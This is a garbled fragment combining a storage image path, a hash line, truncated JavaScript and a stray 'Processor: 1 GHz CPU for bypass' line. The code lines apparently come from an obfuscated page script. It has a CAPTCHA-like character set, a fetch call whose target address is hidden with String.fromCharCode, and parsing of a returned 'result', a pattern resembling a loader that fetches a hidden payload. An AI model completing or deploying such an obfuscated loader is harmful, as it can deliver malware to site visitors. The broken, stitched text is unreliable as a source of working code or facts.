
📎 HASH: 060080dc3a774a71b62fea20ed54
Updated:
2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass